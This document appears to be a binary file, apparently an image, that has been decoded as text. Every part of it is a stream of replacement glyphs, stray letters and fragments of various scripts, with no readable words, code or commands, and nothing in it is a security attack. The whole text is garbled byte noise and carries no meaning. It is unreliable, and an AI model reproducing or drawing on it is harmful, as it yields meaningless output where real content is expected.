�Kbc착���3��C�z�ٞ`��,��٢�����(��0�p`w��D�>l�����a�M���{͘c�������w�>�3\�� �Ⱥ	a�B�҉�o�<��י�٥*���v������ZƗy�=q����K�aD4P@�����-҅!�J`�7�
��ݝ�^7ͩA��X�	��� ^^�Q�����>���]������P8��
�	Q���4��,!��N+�Dm��)���$n�Y��1A�U	�}��������� ��z�խ'n�mN�j���}��N]���
�_�0��z���۴���=�ɖ��]����
�-P�
a�����t�N��#��U�̄����ݍ���|�wPד&����M~���=a��n����-7p @np �������Z�尞�|Ե~�N!TNy�>�]̿�J������,*�ښ�p��^p��l礎�����»�2��I-�c���������r�����}�n�V~*i��{��_�t���V�3*p0}�������d�ޗ�����&?�����Z�Ý� `96��^�# �p��
��sC������H���~�s�����ω3q4pZ��4=|`?�+��1Q�='ۗ7��=^y�1��������*�=�Ub�����IN�./����>����,�N�8��q�Μ/ؕ�.��L�	q/O��vt�Q�1�0�n�-0�^�_��>�`j����1�_������<NL�o�����>�2�А�\�	A���ˍ˕������<�9������.��P`�a
��k��ׅ�D}!� ��E8$9�KɅJ~��p�?��8%�NK�+����`υ��	ͩp���U\��^�h��a ����`��҅p���G�́^d���N�i^2��3��)&<��鿥� ��8�X�b��l�E�����x�	e�c	��;�%=�5ڃ�N�``H׵kֱ2 ���� L~i1p���(
�����#�^���ǁ�V�+��C�w�x�����Լ����������t����������i�k����o2���b-�����Rk-����:6~x�ΌX��)�<�������"J�!�2��J2O�+r��-z����Z|!)9 �CɘX��⊅b��%�Vb+��2����Ƞ��$iF�2y�e����,��/.��
�|�e� ĩ�`CA� �wHZ-D*S�R 71���Ãf�1����0����7�h�����t�JB	+�s!'��R�i�iD��;H�J�� 	��L�k��Q0��ƈh1&"c���J���h�.����g�u��T�c�6�=+J C�u��U�u&�����?9w��D��Œ\>��r=�[����(AT���L9�b[	�_B' ,�;��q��+ּ�����\�T軒�g p^8�t�=�>�W�x���{�����eG6�2hc�b8�� F(6.�x����g����W��N�!�:����=O���2b������j HI�I��%�e�N��A�U�I�ˡG")W�|�k�"���|ſ\|��Bʊ\����l����(���x�m\'h��j����5a�VR����B��W893R��ܬ%����ڒ}@��� L��۽��Z����|�Q)�"c{�XL ^Ș���) �Aɬ��	� �%��`pH�BpG��w���C��?���/gb����5\���Al�tcH��md�t�\���j<���hƓ�oT^�A""�\8S��d�J�Ҏ@<�5�>��58��%�UYA�̊Ǔ|))X8�?��QLD8%$H������p.x���s'V���;��rXa$O�8���1++ !� ��CI)�-�S?-��M���@Zp��$�+)��C0��04�(�C����A���i�Օ����v�dRZ�-L����@J�L9
�Q����l�,�|�B��4/>큁�!�w�^� $a�u�F���'�@,�pZ�!8�1��hG��o!�H��~P�]H[��!�lyk�R!�R��X@�@��@y�p��M@���B2֦��re��P�8�$�T�"�ѭU��^b����"��HyA�-i3�)e�C���
�[�D�ЁvQ�9�i�,��ɅXC<�92�S1_�HI�0=�E'�C%J���j��8��/w	I���J�*��,�;�(P6e���#���'4Q���<Xh]Sb `"�5�k8�@΂Q���*|̲�Fa�3F.n��fU�`��7mI�[j���A�\�y"QfW�u�9b���� �噪��]�:�Ҵ�j�R��& �������x>ΑY�\ ���k������:aK�6�U�4���	y)���J!_���Å�l4)�Ђ,p!t��3�WP�[�\� >(�L|ͅ��C�z�% �&i���˓l�W�΅}��f�������'�U���	�Md,R!��rWg��ʓ��qA���~�H��x�̒�
@����d��8�`� &�\K�$�����&�C3l�ȥ��?#.j���@�]�8Q�C�Cg�� |eE����M�D;�E�F3Z�rԅ� �?*m���(p���T^"��&�򓃔�W�`oI���o��V�dR����@�~uH�&�t$��� �|d c�FM�ʬ���P���2����,�zP��a�I.ć%�&Ad'O�(��������ZvC��c~=B�	�y
����mb�(
\P)R }�Sd
����렠�� �׹紨�o���sqɪb��d���8b��y�I�D��`-I�o7܅�E�	��©�[�"RW�ق �����r���Ǿ���u/�н%�I ����<����9�2M��8r?ܴ�+��q�Ju%[	��w�!Z���<�r���*���`�1m�+���� -��J/�#�?	��9������رq1���Z�P�%r��{�������,*[��%ƕ� �H�}_��0���>����L!�������.�>h~��`�J������3��5�#�����K-j�@��Z�@��Hs��X����>�P���S�	�EJ4r��9�ċh����6a;R� ����X���d�~#(K[0-��� ���k�@
�[��@#�1W�9<C��:�/
y���O$.80�15'dA.zAj�>K+4WA$;��n�9��B��;��f�@n�@
����@66`��XCL�g���s�;��$T�mX��A�h��>�a����E3l?4ID���?^��h1,��:LA���Ҳ$�C+�B�<"���	/x�],�ˋ\<���X��l�5�ˊPr�.�|(Ƨ�?A[���":�e�9�s�T
�I�����oL�~���>jR�
�*������ �"�"� �zG���Q$��d@���;��:��0�E��`E��� !��_</�Ij��:V�d��[b�y��@$�A$��Q'�B���j�9��hɤp? �z�d4�Hj ��C�eh�V�2�¤@
�J��I��� I�|[����S��1���B��i �!8m�JK�L�`QF�9������+a���Q{������	���B�c�z84�0�,D@h��L�c�7�+EI:$KlcD²�詗0�� �8�8�:�3�A�����5ȼ�X�0�p�,��LM����d	��j\غˌoɉ�DMܬ΃P��P�^��s���	(h��K�8LH,� <�2� J�`�t��!�H4�)���
ִ���72�-�  pӓ	9(�j�$���>���	����� 	�O֔�+,? ����GV��Dq'1��g�$��6Q��} *���qm���d6�Ѧ��Q 0�؆*0���(@�v�A�4?���v��h �S3����+�X�����1
1��ҬЂh�0�z��F��"X�>6h	�T�L�L5O�z� �P� ���=��|��Y9<b)�?�p �FL�T�P�K�m�;=�T�@��ܱ�N60?�C���
`�#�h�@h�+�D)5,)����T����#�`.W>�?q�*(� KP)�P��[��� ��R���:����&��-��ʊ�b�+HX��U F�����T/p��a-�[��zM�I���8!<M�ϫ#<���	L����- �)-�xe�-���m�+�X��T�(��͘�	WuI��码�9Y�X6�|�׊�*����+Ѐ�������`�Z�Ȁ��ٰ-[{� H��$�m[�U'�mR� ۷�[����[��ۅI��[�\�\�-����5\�]\�m\�}\ȍ\ɝ\ʭ\˽\��\��[��\��\�]�]�-ݬ6ӕ��  !� � ,    � �  � �	8Ŀe�*(@�3���$Ј@3
ͬ03c�C^�8�I���`�ӹ�0^��&!��-��_�<y5rSa΁1��\��[�	>���A�Tn���ǣ@�f��?�LZ�Y��:;ԑ�O��9T�r�
�0֔ɶhڴ�+Z,:t!!�S�^���o�qV�-(�u%���e͒]�zg��C���`v�p�Y'�N�o�=�A|f�O�v�M��R<:��RoZ�R��0rS�þ������KC	첬�����.��Ⱥ������?�� �@&��\�T`����`/���rLM's�M�L���@Z�m�YwYa��B4��P{.�7�@�43�z���� �a$�EvT�E����@3,b�"	z0C'k%� �SUD�m��Xt�q�H-�Sv#jF�VL�5�C��HP�0j3�{^��Eu��i$�FC�7�B�x��"L�5\*\M�Ҙr�9:��i9X����@Wq�֌���U���&A��bE5.%A{b���@�݆�N&H(�1!zi|�ah%���I,��J�)A��Ȕ��`zb����.Ʒ�:�Gp���z��Qqa�?���Sq[�(c��hl��"�천FI�0�Ίk�:�XCt*��4�U�ր��YҬ�ɕ�������𗥚���p�F��c�6�!��]#��aEP.d�����r�d5��X�@l�E)�;g]+̩Qo�hמ~��A�<�V�-s�@�$����Je�]���R4/tyd�bL0���b�q>�^�j���}��.]v�f5SJh�k��똷�(MgӔ�[�-wM�V=��y�Ē��c������:_6��gm}��y�^n�O�+Џ
q����+ڷ;F��Zȷ�L=`�ahK�d��gz�װ�N�|em��.V|��B�j5"���
8��{�d?������r^���q�&%���l��?�yi�M�U��!Lu(�2�{��aP���Ґ���F�[��v��a@���]q�8`dOZ���6��4mU<e��ԓF*6#�%�A&֣� M9V4�@�Z� �����U�v~C�"'�9M#1��\�����a4�p�#���A�Q~�T
��%y/#�"(A�i �HR��t|�+�A�(�/��a�qSL΢>9�fl!c����`��T`�S�aP�#��^RDZ�l��e2A�b�� ͒ȍi$Q �`b���G�#�B�d�K��+�c
�"�nN�l��:�#4��#P������G�����<��7���~� �"�����qk����>�˴��	���@lS!�f2�э�Q������
b�a�Mt�K�s��a(�����.#i%xY�eO?�#��NO��w���a�e�V�5eEmL��t� "23-U�2R��>� Լd�gRkE"5�	������u8HL�F��@%��0�@ׁ��0w�G&�� n�H=0�����̩U"A|�L�d�ȠhB�2E�dF��}ԣY8u�9*��k��"�/��k`���~>H�)�j���b�&v Q�SUO�̝ c���0�� ����P���""����tg���&��<��!�RO:�y�mq�LT ��j2�gF�g�&z&[�y5���3��o�w��;�;v2]�.ź>ݮv��8=�CMIa�,
C���U4�;Efm��+�`��م"��9����D��5�B����jW��S�$,�b6�¸]bz��^Ǻw ���>\���5�ږ�:�ĸ�x���1�S�JoޝNyLHn���d�T��N���u��U�Qmڗ��{�|J�0,�dRZ����#Uzڅ���`#��*fF��v"��y'B�DT��K��u��x�;�6���g������~�@b-�Z��^�?�Ia>����;���D�	�>��bH"�T����Ð Ƈ��x5���@s[ ze��w���0�4�ҝ^v����GD�Ko�nتH��}�AI��N8[�_~J��2^ζa��c�V��Mn	s�S��t�yxc��̰��J�r0�����$�|����]Ԗ3F*/Cz��>8��kWE�ɹ6��w���6L
q��9ΔL#s��f��=]r��ւ��6�܄�w��P�m����g0�u:t����3�V���/}2"�����^z`�ǺA�A����+D��,֓�|�R㴟=k'M�R�;mKA��;�� 3A��]�-�Q�!kr�=�xx�dۮ�4�ͮ�B�����[����z���!�Ĺ����N}���uC��C�;A�ydlV�
d����Y+|�bF�"��~{_�iy�-l2[���t�E�/����fV�}Z%{
pA�P;�{�ghW�~�~�G|a�P|�� 2w��/�tu�w{�w�G};QU��[�&x	s��[�n�׀�{�!���AGx�@�T7qqq�|�'%���%�tHr�W ؗ�Yc�Q���";1�P~98k��e�{Lq8��%��fn�p��Sm7aq6Ȇ��P5lz��u%go �^Yx�@0�_v4�HcuU�dwi=<؆;�~o��\5CH��9H�6�Pw�Q~�}�'�J�� j��]�hv0&|gg~e'f��~m����P�ȉrX[b"�r�|7[ �[L�i�f^�0��X�/������2��\�K@�%b����>X�_B����yX����҄�Tw������q�G`�H������S؀�>��`[	9w�7�MQX���[�5�0�ϷB��xzt�4&���s�y�@h6�� ����/��2)��`	�����	}O؇O�Y�y�:��[q� 9���0]�sc���F��
iLU35|"L2�Rh���=��D����L �f�旒?�y��<]M)�4�vؒ�b"�&�w��T���G4`�����- 
d� ��@}��ɤDjI����wBٖ3�{�����mȏ#y�gȗ���<��<�,5�q�p�Fy���9Xq	�@�@>�3X d 
Z����I��F�7k�斓�e���/YP`H`y����x�v�~i��Ha4SXC6�����փ�X��ٜQ-��	��I}�ZRy�H9�6&i�h�/ƀ y�Q�.	���T�(L����ś��v��,ə3=���-��]0�#x�Ȧ�Dɍq�ǧ�|')�7�c�� �㥡��C� ʕ�D�Ti!
����@�Y�Q*�����O���x�x����ٖ�h���As��2�)r)��Z��/ L)0X59�LͲ��0���3&�k�L�Y�v�p	���|	�繠O�I��=Jhi1����c�P�	L��Y!��0X��z��i�Xp�X*-��_0�~8��{v�I
n��Za��k����J�C���|k�hE�����X1XԚ���%z�������3����ūy��w|0�S��@�ڛ6:�pzv�V����Sa99D��c�a>#�;������p� j�,<��е��h@���JP�/ ʚ
�����C�*:&�
^`L��34@ə��)WД^���x�r�(���������Z=�țe
��:[�Z���/ԫ�2NZ�-`�9�����X�(�g��q:�9E��
a����]'�(_��ĺ�Z�rʛ�zT��������s�y
�]L5�0��9{���# \䙰ն7�B���a�<{��I�t=8���%	��	��x�v�Xȸ�UkU��~D�۟�P���A�����h%��8k�gk�t{�~��S��궯Y����y��u�F���`}��� �}佳��_�3�Y��Z�� �gםt��K�'p{ˉ���|��g�[��˝�z�ϫ�D;Q�h���1��Sp��ky^��� � �p���8���)Y����Bz2Kծe��̋�Iʴ���,���Q������ % ��ۡ�9,7, +#��!�䶱�f��K��ʮʲ�Q�����r[���G�6�FH#K���%�#M#�5��`��_`-��*��a�������𝇁X�|}�KtR����-��p:����4��Ί����v� <nl�[��C��r���[œ�&><ۮn�8f�Ok�7��^k�K�:h�B$�����)�a �@q'��?ҽ�p;�3 #��!p@՘�񀬁yXW�T��&���˅L�jw����ћm�d��{l����_�uK�ČU�
Q%0`;U�<f�r�!�r�`���Ƞ!3��I�������ڱE��	�Z����/�H��枖�?L�����S��ll�� ��{1����)k�+s���L��<A-6z[�G̻�ˍ��\[bl�ms��,����	�!+P��Z�;�����������3F}�z������S�y�Ab^8t�,�.��u9���"���K�	�S7���Q��4�P�� ���ׇ�$R�7\s�h<ԡ}��"�j�Wm��X������a rxJ��:<����
1 zL�O�!ED�^��Y&��J{�&����q8۵]�$���H۬��*��%�	 |��=<�q��(��R��r/K
�Ik��R�d����#��&ç-�/�χ�
��v�J�֖��P��K�����"M��	�������/|�����L����k
��#����^�ma���qc ݗ�g%XϪ�Z�ሑ�!��$�1{Ͱ���T~V����)������ ��%���)�]��r�0�G�'�Fd��F�ϸ|�Q`��S^~�Ƌm�Q�לBH
�N�l���h�p���S���xiQ�z���>�eD�0��k��Á��s�ːڗ�z����
����^ DM�J��_�r�q��M�k]�q��D`�L�ν��F=\���i1��,n�\��"�鿓j�7�`F�l��<�,�  ���>�3��iA�b��D~�r��L�LQf�>�*��1�.�,�>���85p���X1���[�	���`�����b��G��,!aP��T��S�6����q�q�c�_xp��@�=��)���M��R /ٝ>�g?��bln݇!��˫9�@����؈���	qw�����;<�C��040VA��D��ۛN��J��3 ��.n��9���͜ʞ��C��p_��9E���4^�p�  m��Q�����y�RLq�J/��=�"����(���-��Z�.�S��,X��C�䴮5q�?�f��k,�,�^�*p� ��R���^��2E������ż�X���>|�����-�0}���!��p�� �w ��%�A!��߀!.d���?%�E|X�Eg�بq!F�&04Q�bC�G:�P�����W3&�3���ys!l@�5�v�ߵ���ta�C�FU���CV��3B�	�F�\4���E�*K܁�5�@�3��]y��J�eE��h7#Z���0�[�F�2�:�aٺJ�,�7ި	��
)"4�rv�i��`�e�@�(������G�g�][�݊�y�Nܢ���~���iC��N����Q�G���ءB�G^��Pv��u�͘[�z�/�2�)�xq�B&���(���*c����38XHa��'�[H��.lh��z3h���/�7�
>�~��&�p�/E�Z���z0�ߪ[��:�qƌ��a�2h�Т�%O���8\跱p�P�ҭE�3�>¾D�0�ڏ9�l���ނà�����e�c� �h �k�@,�5�2�;~�$J�����7�tt�)}[��j���{�šd�.��{
��V�B��ތ�e�p�� G 2´*���2H�Ȼ�<)'�J	q��6ٴRbYE�",����f?jTs�kI�"�ޤl�;��  �*��"
�4�R����b��|���O���X��2=u��5m4�"��	���F8E�N��A�N��Asu���3�"�1�ѭ��7��Z����O��(����/p� ���� (n�G|)�,@��a����ڋ�i�S�z�e��'�s�9چ�{+ۊF�dϼr�P�hHـ{!b�E�H��0P�S�P�{/�H�]�1ӮH@6+�Q($`���!=����I��c��(C���
^-�l^a+��jOF�JJ��?6E���U��b�����xtn�aJ�b�U�]٢�j��(v�:/R{̓��痼�%�^��h�rS���sI�B��U��6�i�K�ۤ���X�o�S����U�W�2�*����`SR�������oa��t.��O����܃?�Nl��^�7%�ݎ%�R��g��`�'LM��AZ�<9�BF谇8�-0ݮ@�>��Dg��
�Pb�h�"��]	��������`᧶�đ]d��<�'z�~ݒޞ���`,�b@�=�!{CKԐ$��{*kK��>L�1�+��6��na~����h�S:���C�!8`,%P�4�Z�,T�'<@�#��o�¢D"��_Z-���� �A�o4Q����bG>�z������` `A ���f��AQe�w�J��B��Z���N	��!C&S#�̍��tR��I=n�kb?���ye�
����/��o����ǖ`1�V�B���FcN���?�w��V��*Xgd<]2Lyoa+�1��t*��,�5h&yw��B]��ef��.u�A`����t�Ӹ�C`#���)��P%��~W`�*��ЎĚ�
� 7J.Jd�̈́�B������_?� M�ʀmt5~�i�C������->eCYxq�>��-@<�J/b�^�"�eɗ^-w0�U�H�E�h�==�ȴxN��cC*$
X#H �Ce@�ب�U�l�9��R�-l�iV���]79��F5�F�/be!�1b�c�$�K^�+[Z2��l��s�s�5ص.�5�ľ����X���v�PP�`���^�d��\�җ����\�,W�L8�ES�h��Z��6�GԠ?����2��@C"LZ��-Ygrk��]rz�o-Gp��ȵ���a�븞�̿���,�(�ĈIpg�76C�!C1����0<TH�1��}��ܬ�ݦv��a��cڳ-�U�xw�1ՖӢ^D˘����xa
�̓��ҙ4��6m������;�C�_\&�^��/NQ�"jW�յ�Cj�X�"nzPc��A�Eoi��`�q�F�E�,2�h��Z �,KJ���e�����ȃ�SV�����J��9�j&�!V(c�	��Z	t.vH�C�� ��{���`^���83p�.�V<9RA�0��/����+u:*7P[fi�S�2�1�Lh�l|泼+��?�1M�X
��X�����8��_.-��28� ��y%���] 6[9>;�yɬt�&��?q/\ˀ�;�<����Ғ�Ch�&���y-TNzP! FC�?�`�]��6�1�ΐ6SZB_��Ap�N�R��=�6�����C�0���<�j�P;[�x�
D���s��')��6~���F���o��ؗ�U�[6��/��XC ���N�6���F:�m԰�S�}	�[�/���v<��U�Ks��?���W�w��o��5&�-`�y
����.��.p����ں.Z?2��>늉Z۪�௠(?�b���%�?rQ4�09𳪇i����s����H������� 2�Y��
(�
 �-7�ӑ�<���=����{�[A�&]s��"� ��X���2�#�\�5_�?�㴱�5�PK��.H��`Ȧ�K�����dHB���<9�z�|���7�9��.o��  ��=���ñ`�����0����a� _����-逮��3���CE�@��� D���2X�o+������F$_�1\��`(6K���x3��/ЂXX���d`��8<E�q�f�$����X�'L |[=l�c��"�C���e���-x�=� 2e\�lD`B��t��KH�+H��J������<�`Ed��%�E����Y��b1�O������Tц��
<I�#C2(��ܿ}�5���l+6p�F �� l�CT�`pH�p�9S�k�Fk��w0;��|�ï�����4��g�Eپ�h�F_�=Q���<K43ȇ`X�}� Y(�&h3C��Ci&�AV��Q�L�TBo8�s�ʣP'L�7��Ӹ�Ȑ�������s<^�Z�\0/�[�?��`�&�n��膱\��b�E����7�� ¬�9̝���t��ǌ����Ŭ���1�cȊ�[|���2��/8F^��#�/���KH�n� h����� ��ڼp(�& 7�Mp���C����D���"9(�k����
��4P�\6ܳ�+��Qh�n(�+��vd��9\Ͼ�Ϧd��٢E�:�d��Zȇ����,�G�[�<6�"�Ҥ�jƃ�����P�����Kxd(�]�V���Jm����H�?1̴�2����2���{��+��I ����l�$�P�dE���B�(E
�L���A�02�J)� }8�P�-���;���C(p�Yڐ �� 	��ol�dX�&eE:=9Q-�
�J��&�C�@e�v|��G�����\�^��`I�J�H��:����c��b�����V��sѷΎ�a��E��MӔ\� P<6Qp�e� Q0�~d�4S����.��ا�
��w8V8e�tpj��xJh5�Z��E���֖����Z��{��K����Nl��؟^��]��m��
�˅@Ve�C'��Q�S�$)�t�5�V��;.Ն�FX�X��[��b�d�]AM���M�7MV}��\ҫrV�}s��?�Y���A��1.�;��D��.�U\����;ڎ%Đa��W��ZO��~%G�3t�J<N���|�E+}��X-}-��4�\���z���q��PuE���[�@�<\V9��:��[�Z֭ŗ������.}٫`��0o��ǭ�-��.x4��C�^�X��"*Q��K�-�N5]�@ݫ�2�L��%�u��#��+ȠV��)�mY�d���G2p�{$�����\B���}(�M|�}M�UY�X�q�ޯ�����e���-q�9D/І�؇�6_��`(�[��a��q},��߇ضE1��K`�K�ߓྭ^?���.C���S�&b��2l��PD�u��� �膠��\��Ӣ���U��崀T� ���3M4�a��R��������}�{�a��8i8hQ}c�����[�5Ђa�2�N�������N,AVp�aR`�K�=�Pu㫄]��Z�5��J�5��P��a?��XM
��X�U���@��p��>]�g�dJF�Nc�MYm�n�����Y|�V�İm�J����pc.���"�H���J�Z����/p4�{Ha]�%@���a���	p�tcM�i���S�=X��B�`�V�
df�v���p�5��(��J,���I'�;,{���c��&-�f�&�2;E��}B@�A܅����Yh%V�	��J��d(WQX���0Z����H�ܺj���R��J��	�W9�c�#���A�s�ϊ�ϫV3���=�VV6�6$k�����jQ(�s�u�͕/}z�����$��r�bMB�i��.�)�ݻz�2Z�˜.����c���.Ȇz�W&��*pD	�=�0,�*h�Հd/VZ?�h����$���&
��Д&l�j��K�!�,Ui\��f�#j�&����+଀�/`�(mM3����	rڼbcM�~��Tٔu�%V���gZ�h]A�k֎ 5��d��=gh�h��6�& M�Fh��kpF��+3� �+y��P�B�'���o�u>Nm�}�ͫ��vfP��Tߺ �Ԇp�XL��.U���w��o�q\��k���f6Ⱦ��mdM��v���%�=d&iDWLߞH�X���JS1=����o� X�F`QVL2���i>��ѧ�[���%�yVhd���T']�{~��LLZt૶����H��$�Sa���(ϙ�9��󭉞6g!�X�J��Y�P��p3�F������ĭ����m���N�C�l�s���3g$�šT��t
&�!��GPY$DY =�<��R��'��7:N���rF&��F�#vn��Topq� �6pс@rG�ؓ����pK? �1vVX����OgEzv�f_���?guj��!�V8������ز�."����v�I���������{ˆ���z�i ue'Le�Fdhj�n�<L�T������k���[�8uZot�P��?���'��ڼ`�(�3�y�"�od���CkLҾ�S�-j�m����V`����#���D��.�V$��`����i�¦v��	kPOJ�e���z�7'�vQ�H/q9�����i���0��l.���@°�����Lo�T<��,�0�g o��
z����6oۆ��� �eo�]���}g(�"���!Az�ɿ��7�%�!�����؞_�Y�zx�c���o���o�G��tsGhh�f朎-��}��*�@@�Dߏ�T�8�b@n'	ͨ��������@���&��ǰ@9� `�w�b�k�~��1#ȌCV�7�ɒ*�P�D��*��bS�L�3,b\�S ����u)�R�%�y��E`�?���Isĝ�J�=���Nu"��H�Y�6t��ͮ��Q�ƪz6���ޟ#*.���f4��8�8�O�yq@�菗>5���r��p�Qq�ݶ!b#�Y�%Y�C���/Y��o���әE%�m��*J�-BIZ1�����Yq�dc������E��\���'��?K����*�4ن�~-�Xg���	�T�Cn+��L^� ��u�w�J#�%�
�p�-�t�	t�w��bld(�ve4p�5��-�ƃ}0B?DUp�w#��xRQ�#C���X�0�R�$3UR�>YV���u�%#V�f`4�B&�	��@a�?앤BxDu�ap
V�)��CE���%�����SO[� ���x��Z"�Ĥ�x����z �
�d��0@�61 ����j�T�
k,�^q\@�\(ѫ���W�}���?9P����%���?��$�J\�ӧpz��?SPP�S���Z���K�Lt�f��p�/�t���*,���/q��g����9�Z}v�`���b�y�O�j�� 9� Y��z��d�	Dǐ�
$�@�U9�� r�%9[���KEW�s+�����К@� �%P�%!��MX҄�9�����7"���1ǁqɃ}<B��UA����0�j@,c�*�[Q�\=�%3$�Ї�t\2�#�u�|82�kyLuE,���[0\�<�+�e`;��r���}�AE# �S��������NB���Pl1	��L�A�����}W��>�+sI:
]��%�:t;Y�U ����������}��ؿO�������4���JrL�~�P��lW-�(���2@����xzi[��=u�u��� ����Â�@�@h|-��%~���͎�� r��@�� 6����	�`_"z�Dla�x����z>�9 ��D��]�!��u�4��u`	e��XkD��X�O�>tb�쨃���M`����K,d�x�U$D{8�)N�.�	��G*�
�c�e�2�qT�qΘ�5�q%�x\2`)��2����_����0FR����(y�P M�G���e2s���� X���@��$d2	��z�h���ba=�Iq�?lc�&��oK�?TiJ[�4,���ǒ����ģ��9ρ.���[䚩Pg*s�_l䔱A�����"���[�y�"hh��\9u��Z���<�����;#N5��P�T�-(+ՙ�.��ʤ��.���n!��L�%�H�&b"�T�S��C<�����Mw�M��0��<�!_
��������)\��Ӹt=�i�DK$ F�&4��}H5r;X�B�x��2S���`��Q���L� 8����k��5�)G��ҐX�[�AW��b���!$��� �"�S��k?��2��`D �Mt��~%��n��e����C�zR�&���@c�+ѿ6�̌�qbz�К��-z�[�k����s1Ap����/@���h`
5̯q��6�`�8p���2ع~p_��P����ʠ�2ypK�r��--�;���2��M��X������a\$!��RP�v�GC���]p#"�g��>�%�L熸��%-_CLL<���l3�lee��Ć�}�_v�Q�3����d�̸$�%֬	�>���Dq���m����j�'�DA���h�s5�#��ǭ�ZA�ap��]f�U��:�A��1�,�Q�:Ϥ&�5��=O�[����jW� �Pt���`:�1�[�ƃ��38�`������>6*�,m�Z��ȕ��'�ie�W��G$�z�q���Ep���}�:�Fw.I���MbԂn��a}R⮙	;4��P��ҁo�'a	�2<�Q�p2%��6��"�2�1�meVw�i�C>�"�[�&�ܜ�|�u0Z�l��Ej�
:΢��_]Q��{�g���A�j�^�d��;`�j�~�0�>�@eV�=�)+�|  j����]�#�]�Y$�ΕAvQz�858.j�t�
��&��gS3ʰ�M'x�2�vґ=`H��O�U7W~?{AFnz�i�����^�<B�u�w��`�>J�җ]����<�����`�G���a�!�{�}_���w��5lˍK��+����x"��Y�X��%�L��7;������c���<��}xd'�������^���v5����W�%�^�y����:��i]╚�������@���]qi�н��$J�e A�^�)C#��>HB��@�襠>���Bp�C��^���챞�B��y��� �}ݨ� �������=!$dV�����
�V%aqM�I�R"�S �@�-���u�Naہ��A��/I9� 
vݽ�`�A���&x`#l �߅���@�_��$	"������-�J�&b�:$�>�U&�UMa�M���%�[�����Y�Ԩ�;|y1��`�i�u�G�.���b#`�&�by�|! �X���&4$T\^�N�^�M�"�������b����������-\�%�)�W ����m� ��]��@��zu��b�XiN����b4.n)FN9��#*�)G5
�����"~��� �q�JlO�$I��!I��A�_��@FiN#! Xb�a©u�[�"��XI@��O�cFP��R��/� .JB1��& ��Nm�\�/�"*��/E;`Vf�$AXfeBη��G�%�`[~��	�j8���M���i�> ��e_<�M�Pj�OD[.&["�2 �!�b����af�&lB2&.�OZ��>���[b�/"A�C#��a�"S����GƟ�����S`P�Ⓟ�2p�o��cV�W��S��3b�$PUq��(���o�Zj�/N'c���f5�7�f�}OZ� ��f��iz��� ��:0�P��&v.&�C��D.�Y:f���d��&�A�m�o��g*�w�'[�� ����i��@�<����y���=f{��e� )C���@�(�����(��h�r�?|$�.�� ��:��Jx��-��,�!@�"eA�*��T&��r&H)�N�����b)�j�c.6=�1�6N�:U��i�>R��X����>���V�V�f���D@�{�ן�NIH�j�M\�Dl�)E�夞�Ќ��V�R{�V�I�����"��iN%j`���@�O��ʹ���*�����hdE&�j!�D2}T��$�U��;�Dd��+��N����t�Y��m�G���Sa*d�#��*�yY�X�ꣴ%���D�W8޷Z��]SI�뻆+�΁�i�i>�뺮���>^�VE��������26��O���	ķ�+��WgUT�v{��l>�����qT�i1���k2=_��ɚ�ɦl����>l`���g��@ʲ���+����l��D$ ���-�rl@  !� � ,    � �  � �	(����\ \Ȱ�Çgx��h����xm#�!�)���N�<�L�ʗ0N��iaG�81^H(d̟�L�p�Cl�l���l/m8�̌:g,��fQ�ρyR�ԩD�}���Q��h���Ee�.gc^0�΀�r�X�A��'!�y!NK��_���QF�����L 4x V���L��Ոϰao�4��J�"Tnh�dCj��t��vA��`-�p��4u��\Ϸk��i\���j���q0[g�.�ux��߂�!n�X�X��	��L6;m��٤�e��Vy���r�F����A`����X�x�e���N�uw���(� B-��
�w���M!ux�O�Y�!L����PC� ^Qp��OP���&"�����iBW%C\<R�}��؎y�VNy�G�H���Pg�0�$Ab"��r3p�R�4�e2��Kst�A@�4���B.��R@:o���B��ձ��H�D�x�'~���b���a[�%�QU�B���pg�٠��iڗ@�4\,��?,2@a�u�9b��B=��o����=:�����Ӣ�Hivr���`�磶u��]Z[���q��$�'�@n�T*�p��I_�F�B�R�pHh���7ҳF�a�$����ZS�H$F��@F(��r���)�UF<����!��V �i��H�\;�e����?� sR�桧M�~~�r����UE�����oLTQ׍��++����-R<�e�t܊��4Cݼt�W7�P34g�*6��!�x��~��;�g�!��@e�q���F�?J#�*�#7u��>�&�Ki�oCf)E����0�%�0a�C�sB&��v��-���M4���&rL�TN5��K�`F��.3��1]�X`��/�oA<�s~:�Y5HO�xπS�A���W���ƞE�!���f懿wl�z�_��77�o/IFb��-Al�f��f-�������i(����c�Pn2H�f�jiL'|�m�&�ؐ`�#�C�q�0�
J��A�H�2[@�
�G)��Ya^��$�$+xD�W�d.� H�l8.�)@2�����`"9�~l���Ja�8�r�4-W�S�@*��
��{�$���E�]w:<_P2�Ɇl�!A�K&z��&�\��ȇ�<��2Y�?��y���3=���H�\�dl�a���|������I2,��Y��r$dD�;�y�i�R �
���o�r V\9�I�l�3'{�hI�[
���'A$:������J�1P,.8�|�2�#..�P�+��DUR�!R� ]I
1���4r�D!ILU�S%š�Q?N6)�+�\[
�6�$�S�)C���M ��q 5�j#< �,U�4�|D�ȄZo#@�`B�0)�?�;�.\$�3��ղ� �c4�JK�����E�@��:����\�Pd`u!L̏��x��E����Jڵ^��I�M!{�R>d��lHG	���}���\�_K�X��v��WLފ�֢�o-��@�IP���h'�GtBؑTw��
�bk����*��SuJJF���-�b8o4�`�+BJ]y����=:[�����A����c$�x�A�
S j�Ԑ�r ��32��pI<��K�d�)��ҏ ��)�5*�U Fس�t�C�i���T��i#RP�I{4U�-������?D�#��\OL��&��Lh2F�*��+5+�E�ߕ�X =F��	R��
%����"�(�e��JV�e�B��{Ĳ�qy���J��5�Lf+7�)�J�Qe�]�xz��b�]�^9Ƒ�h��0�����n��G��-#�&�!b���!L&�O�;�0%ma�yO�n���􎧧��'�ά��Q`�����d�!�f4=���z��pK�=���!�F5B���nn(�?���`��x�vCXeFSY 5��J�@ǯ��'n�����_^7���}�h~7!R�*c���`�(���!�F�Bf�k��$�8�1��\���,熉�(B���dn�@��Ϫ��P9��mw��!�s8f�O�?��7��m��_t�9���	ں�S���Eo��Z�_Ț����X%��bp�5u�����y랞���s�[}�)B�D�/DuIz�olϧ���ͻ����b���f�����ɳ�?d�N�v`� ��N��h3��S��;�����'�9�'S���[�I�ϗ������}�B�Q���V�r�	�K�i'R$j��ߤ�u�lu�Dȩw^��(��ig��[ ��~����y����7�|-�m!��qڴ=ۤ)��v|d�-�7���G f#p���� ?��u�4O17j7]�}�w$M��{�u�7i��-�@����$2����WtX� {J�h}�}�5a�uf�n��Y�wy��i�e�+(	P|�~�` %H:����za� M��D(��'_գ]+�-}ӂ!���m�7Z�1�@�Jm